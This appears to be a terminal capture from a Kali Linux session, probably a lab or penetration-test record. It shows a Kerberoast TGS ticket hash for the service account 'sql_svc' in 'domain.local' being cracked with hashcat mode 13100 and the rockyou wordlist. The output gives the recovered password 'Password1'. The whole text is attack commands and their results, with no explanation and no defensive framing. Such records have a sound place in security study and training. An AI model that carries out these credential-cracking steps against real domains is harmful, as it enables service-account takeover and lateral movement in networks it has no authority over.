 xcho@kali:~$ cat /tmp/kerberoast.hashes
$krb5tgs$23$*sql_svc$domain.local$MSSQL/s2.domain.local*$0FEB0FF95F1FBE85683C938ADBEEE99E$EEE630F7B132B7380E8154A77A2D246929DF5696831182AD112C9AE6E530
32766BED61C6745C90E38C17E10116BA77FD23FEEF0F91FD2221347E49E852F34083459904A2D47F0A1907480B92B555EC011B402BCBBC8E9E96F14549560634A1067ED9107B57CD3185B9
67BE4DA83FCBC288683A048B5DB9529CBA978AEB1343CD397BAB4437953F7AF0CD325F7DD4E1B764B4768E5430F19FC3F601C69BFB714DC062F414F082A6413B5AEE0C3440688AB53C79E4
64750CCF1B90800086EEF4A47CA10807C0F913927C238F06D69867A9E37C6D39CF9F822E3B26A4A2C7364995800483BF8287755CB94B0A6E499DC33BCD2F4DDF5C375856F077C3647033ED
1A13B0C6E345C575DEE611A1DA3DC1D432A563ACA4AD2440C1190BD16D85D15D6D3BC7F6A760854FEB4D4837FED74432F2E442B397F8855C451D2C8EF2172623C9D84235B12309C56C4B3A
D99BCFB4B0DFADE11FB1CDA2EB92E216B36FF40B32C087E81C8E7438537B3E14FE87E06BBCB79EC8FD50F44BAD48E9089EFBF1D998C12F9B1FF3C59981D3C72BC1C04DC14DF954A4D588EA
B62F82BA0263601287AB16D933C43FA02E72E55589399010459DBB337DF28503DFD9EBDFFA1CDDC58FDACDCE4000240929001F3A99FCFEF742A4F49690C53669DC9F1309513B0E35ADA8A7
2F734C1A2E8D790F1EAF3AC65A8667312A2B5F075D58BA23735BDD1A5B929C7022D13AFCEE0AE4523D951B0506FA0A9E5E27716F0130BFEE4DB016BE057AE0621ADEAC20242E0C2BF43FF7
743A035CB7F4CD844D6EED9B38796545A66A3E37E2736C7162CC5ADC7C6701A8CA5182A18FF6D91ED3551B4D3EA5B627B0E74520193414C6C40CDAC506C33DD11E1B1AF2B9B38AB3B1B27E
2526AFC06A46EACBA617584ED6B78B536ADB411072C7D44A3CF5AF881164B03CC82B0050F7661CB737E51D5B7DE51D65BC0C87827394A49CF8AE4A9963D940F50172675A632BA9B0CF34AE
3480CA68874A9E6BA9E499562C91B484A9C873C1C792EBC08F0120B00C970C3299B2FC2AAAE4587CC5DEE221B6A23794944FB6B3B88E8057056A0477DAC01C694746E8059EED574F5A531C
D79559039DEECA46F22E066A10F754C4AB00FA79B432BAE48019CA1A8FFBC642C453EDD79BEA1E3B2A6CD8ED2119B007888086DD8723BD8896BEE7F1D282A319F0A509C7A70999A474AF6A
F4061D578488BC94189E052BFCED3A502BB08F45A54E9AEDDFABAF4D1A89E0B585F2EABF51C6948A3A82B4A4A2150DDE60EC9EE9E0110823C89593BC649FFB94E4276016EA712702B9C70B
3C31AAF2EC30E93D206093E69F957D8803753587CEE9D606F3C77116038FC838BD9BECAA3AECE2B7DC7584F010B72B5444DC23C6FF27D57894E4A4F4429F9D1EDBDE7C9CBFC016CD0B7DFF
98C00F7899C2BABC6B7511C5248408112732ED00AFB0ADA0A3828FEBD25535CB3175035F1E1133EB6EDB07EE3B16970B941EAA65B5A262FC1A4E65F876878144BA92FB869E74BC45DD7DE6
4FD80E9F4EDE9DC453A35BD0F0A4BFD025FEB2
xcho@kali:~$ hashcat -m 13100 /tmp/kerberoast.hashes /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5tgs$23$*sql_svc$domain.local$MSSQL/s2.domain.local*$0feb0ff95f1fbe85683c938adbeee99e$eee630f7b132b7380e8154a77a2d246929df5696831182ad112c9ae6e530
32766bed61c6745c90e38c17e10116ba77fd23feef0f91fd2221347e49e852f34083459904a2d47f0a1907480b92b555ec011b402bcbbc8e9e96f14549560634a1067ed9107b57cd3185b9
67be4da83fcbc288683a048b5db9529cba978aeb1343cd397bab4437953f7af0cd325f7dd4e1b764b4768e5430f19fc3f601c69bfb714dc062f414f082a6413b5aee0c3440688ab53c79e4
64750ccf1b90800086eef4a47ca10807c0f913927c238f06d69867a9e37c6d39cf9f822e3b26a4a2c7364995800483bf8287755cb94b0a6e499dc33bcd2f4ddf5c375856f077c3647033ed
1a13b0c6e345c575dee611a1da3dc1d432a563aca4ad2440c1190bd16d85d15d6d3bc7f6a760854feb4d4837fed74432f2e442b397f8855c451d2c8ef2172623c9d84235b12309c56c4b3a
d99bcfb4b0dfade11fb1cda2eb92e216b36ff40b32c087e81c8e7438537b3e14fe87e06bbcb79ec8fd50f44bad48e9089efbf1d998c12f9b1ff3c59981d3c72bc1c04dc14df954a4d588ea
b62f82ba0263601287ab16d933c43fa02e72e55589399010459dbb337df28503dfd9ebdffa1cddc58fdacdce4000240929001f3a99fcfef742a4f49690c53669dc9f1309513b0e35ada8a7
2f734c1a2e8d790f1eaf3ac65a8667312a2b5f075d58ba23735bdd1a5b929c7022d13afcee0ae4523d951b0506fa0a9e5e27716f0130bfee4db016be057ae0621adeac20242e0c2bf43ff7
743a035cb7f4cd844d6eed9b38796545a66a3e37e2736c7162cc5adc7c6701a8ca5182a18ff6d91ed3551b4d3ea5b627b0e74520193414c6c40cdac506c33dd11e1b1af2b9b38ab3b1b27e
2526afc06a46eacba617584ed6b78b536adb411072c7d44a3cf5af881164b03cc82b0050f7661cb737e51d5b7de51d65bc0c87827394a49cf8ae4a9963d940f50172675a632ba9b0cf34ae
3480ca68874a9e6ba9e499562c91b484a9c873c1c792ebc08f0120b00c970c3299b2fc2aaae4587cc5dee221b6a23794944fb6b3b88e8057056a0477dac01c694746e8059eed574f5a531c
d79559039deeca46f22e066a10f754c4ab00fa79b432bae48019ca1a8ffbc642c453edd79bea1e3b2a6cd8ed2119b007888086dd8723bd8896bee7f1d282a319f0a509c7a70999a474af6a
f4061d578488bc94189e052bfced3a502bb08f45a54e9aeddfabaf4d1a89e0b585f2eabf51c6948a3a82b4a4a2150dde60ec9ee9e0110823c89593bc649ffb94e4276016ea712702b9c70b
3c31aaf2ec30e93d206093e69f957d8803753587cee9d606f3c77116038fc838bd9becaa3aece2b7dc7584f010b72b5444dc23c6ff27d57894e4a4f4429f9d1edbde7c9cbfc016cd0b7dff
98c00f7899c2babc6b7511c5248408112732ed00afb0ada0a3828febd25535cb3175035f1e1133eb6edb07ee3b16970b941eaa65b5a262fc1a4e65f876878144ba92fb869e74bc45dd7de6
4fd80e9f4ede9dc453a35bd0f0a4bfd025feb2:Password1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*sql_svc$domain.local$MSSQL/s2.domain.local...25feb2
Time.Started.....: Fri Nov 22 06:40:59 2024 (0 secs)
Time.Estimated...: Fri Nov 22 06:40:59 2024 (0 secs)